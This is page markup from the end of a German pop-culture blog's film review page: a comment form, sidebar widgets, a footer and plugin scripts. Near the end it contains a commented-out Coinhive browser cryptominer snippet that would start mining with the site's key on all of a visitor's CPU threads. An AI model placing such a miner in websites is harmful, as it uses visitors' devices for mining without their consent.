                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-lords-of-chaos/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-lords-of-chaos/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="1923163d75" /><input type="hidden" name="_wp_http_referer" value="/review-film-lords-of-chaos/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Der Heckenritter von Westeros: Das Urteil der Sieben" decoding="async" loading="lazy" title="Der Heckenritter von Westeros: Das Urteil der Sieben" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben">
			Der Heckenritter von Westeros: Das Urteil der Sieben			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Winter Season 2026 / Woche #1" decoding="async" loading="lazy" title="Anime Winter Season 2026 / Woche #1" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1">
			Anime Winter Season 2026 / Woche #1			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b68092e8d5","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again 